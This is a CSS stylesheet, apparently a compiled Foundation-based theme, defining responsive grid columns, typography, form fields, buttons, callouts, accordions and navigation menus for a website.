  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-left: 0; padding-right: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column.align-top, .align-top.columns { -ms-flex-item-align: start; align-self: flex-start; }

.column.align-bottom, .align-bottom.columns { -ms-flex-item-align: end; align-self: flex-end; }

.column.align-middle, .align-middle.columns { -ms-flex-item-align: center; align-self: center; }

.column.align-stretch, .align-stretch.columns { -ms-flex-item-align: stretch; align-self: stretch; }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { font-size: inherit; line-height: 1.6; margin-bottom: 1.66667rem; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; font-style: normal; color: inherit; text-rendering: optimizeLegibility; margin-top: 0; margin-bottom: 0.75em; line-height: 1.4; }

h1 small, .sub-banner #sub-banner-container > * small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #cacaca; line-height: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 1.55556rem; }

h2 { font-size: 1.33333rem; }

h3 { font-size: 1.11111rem; }

h4 { font-size: 1rem; }

h5 { font-size: 1.22222rem; }

h6 { font-size: 1rem; }

@media screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > * { font-size: 1.77778rem; }
  h2 { font-size: 1.44444rem; }
  h3 { font-size: 1.22222rem; }
  h4 { font-size: 1.11111rem; }
  h5 { font-size: 1.22222rem; }
  h6 { font-size: 1rem; } }

a { color: #f56632; text-decoration: none; line-height: inherit; cursor: pointer; }

a:hover, a:focus { color: #f2490c; }

a img { border: 0; }

hr { max-width: 70rem; height: 0; border-right: 0; border-top: 0; border-bottom: 1px solid #c3cee1; border-left: 0; margin: 1.66667rem auto; clear: both; }

ul, ol, dl { line-height: 1.6; margin-bottom: 1.66667rem; list-style-position: outside; }

li { font-size: inherit; }

ul { list-style-type: disc; margin-left: 1.25rem; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: '\2014 \0020'; }

abbr { color: #0f336c; cursor: help; border-bottom: 1px dotted #0a0a0a; }

code { font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; background-color: #e6e6e6; border: 1px solid #cacaca; padding: 0.11111rem 0.27778rem 0.05556rem; }

kbd { padding: 0.11111rem 0.22222rem 0; margin: 0; background-color: #e6e6e6; color: #0a0a0a; font-family: Consolas, "Liberation Mono", Courier, monospace; border-radius: 5px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-family: inherit; font-size: 0.88889rem; color: #0a0a0a; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); border-radius: 5px; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { border: 1px solid #8a8a8a; background-color: #fefefe; outline: none; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; vertical-align: baseline; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 5px 0 0 5px; }

.input-group > :last-child > * { border-radius: 0 5px 5px 0; }

.input-group-label, .input-group-field, .input-group-button { margin: 0; white-space: nowrap; }

.input-group-label { text-align: center; padding: 0 1rem; background: #e6e6e6; color: #0a0a0a; border: 1px solid #cacaca; white-space: nowrap; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button { margin: 0; }

fieldset { border: 0; padding: 0; margin: 0; }

legend { margin-bottom: 0.44444rem; max-width: 100%; }

.fieldset { border: 1px solid #cacaca; padding: 1.11111rem; margin: 1rem 0; }

.fieldset legend { background: #fefefe; padding: 0 0.16667rem; margin: 0; margin-left: -0.16667rem; }

select { height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-size: 0.88889rem; font-family: inherit; line-height: normal; color: #0a0a0a; background-color: #fefefe; border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-size: 9px 6px; background-position: right -0.88889rem center; background-origin: content-box; background-repeat: no-repeat; padding-right: 1.33333rem; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { background-color: rgba(236, 88, 64, 0.1); border-color: #ec5840; }

.is-invalid-label { color: #ec5840; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #ec5840; }

.form-error.is-visible { display: block; }

.button { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 0.9rem; background-color: #0f336c; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #0d2b5c; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-left: 0; margin-right: 0; }

.button.primary { background-color: #0f336c; color: #fefefe; }

.button.primary:hover, .button.primary:focus { background-color: #0c2956; color: #fefefe; }

.button.secondary { background-color: #f56632; color: #fefefe; }

.button.secondary:hover, .button.secondary:focus { background-color: #e1440b; color: #fefefe; }

.button.success { background-color: #3adb76; color: #fefefe; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #fefefe; }

.button.warning { background-color: #ffae00; color: #fefefe; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #fefefe; }

.button.alert { background-color: #ec5840; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #da3116; color: #fefefe; }

.button.hollow { border: 1px solid #0f336c; color: #0f336c; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #081a36; color: #081a36; }

.button.hollow.primary { border: 1px solid #0f336c; color: #0f336c; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #081a36; color: #081a36; }

.button.hollow.secondary { border: 1px solid #f56632; color: #f56632; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #8d2b07; color: #8d2b07; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert { border: 1px solid #ec5840; color: #ec5840; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #881f0e; color: #881f0e; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #0f336c; color: #fefefe; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #0f336c; color: #fefefe; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #f56632; color: #fefefe; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #fefefe; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #fefefe; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #ec5840; color: #fefefe; }

.button.dropdown::after { content: ''; display: block; width: 0; height: 0; border: inset 0.4em; border-color: #fefefe transparent transparent; border-top-style: solid; border-bottom-width: 0; position: relative; top: 0.4em; float: right; margin-left: 1em; display: inline-block; }

.button.arrow-only::after { margin-left: 0; float: none; top: -0.1em; }

.accordion { list-style-type: none; background: #fefefe; margin-left: 0; }

.accordion-item:first-child > :first-child { border-radius: 5px 5px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 5px 5px; }

.accordion-title { display: block; padding: 1.25rem 1rem; line-height: 1; font-size: 0.66667rem; color: #0f336c; position: relative; border: 1px solid #e6e6e6; border-bottom: 0; }

:last-child:not(.is-active) > .accordion-title { border-radius: 0 0 5px 5px; border-bottom: 1px solid #e6e6e6; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { content: '+'; position: absolute; right: 1rem; top: 50%; margin-top: -0.5rem; }

.is-active > .accordion-title::before { content: '–'; }

.accordion-content { padding: 1rem; display: none; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #0f336c; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #0f336c; color: #fefefe; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #0c2956; color: #fefefe; }

.button-group.secondary .button { background-color: #f56632; color: #fefefe; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #e1440b; color: #fefefe; }

.button-group.success .button { background-color: #3adb76; color: #fefefe; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #fefefe; }

.button-group.warning .button { background-color: #ffae00; color: #fefefe; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #fefefe; }

.button-group.alert .button { background-color: #ec5840; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #da3116; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 5px; position: relative; color: #0f336c; background-color: white; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #ccddf8; }

.callout.secondary { background-color: #fee8e0; }

.callout.success { background-color: #e1faea; }

.callout.warning { background-color: #fff3d9; }

.callout.alert { background-color: #fce6e2; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.close-button { position: absolute; color: #8a8a8a; right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.menu { margin: 0; list-style-type: none; width: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; flex-wrap: nowrap; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

[data-whatinput='mouse'] .menu > li { outline: 0; }

.menu > li > a { display: block; padding: 0.7rem 1rem; line-height: 1; }

.menu input, .menu a, .menu button { margin-bottom: 0; }

.menu > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu > li > a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu > li > a img, .menu > li > a i, .menu > li > a svg { margin-right: 0.25rem; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.menu.vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.menu.vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.menu.vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.medium-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.medium-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.medium-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.medium-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.large-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.large-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.large-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.large-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.xlarge-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.xlarge-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.xlarge-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.xlarge-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

.menu.simple li { line-height: 1; display: inline-block; margin-right: 1rem; }

.menu.simple a { padding: 0; }

.menu.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.expanded > li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded > li:first-child:last-child { width: 100%; }

.menu.icon-top > li > a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top > li > a img, .menu.icon-top > li > a i, .menu.icon-top > li > a svg { -ms-flex-item-align: stretch; align-self: stretch; text-align: center; margin-bottom: 0.25rem; }

.menu.nested { margin-left: 1rem; }

.menu .active > a { color: #fefefe; background: #0f336c; }

.menu-text { font-weight: bold; color: inherit; line-height: 1; padding-top: 0; padding-bottom: 0; padding: 0.7rem 1rem; }

.menu-centered { text-align: center; }

.menu-centered > .menu { display: inline-block; }

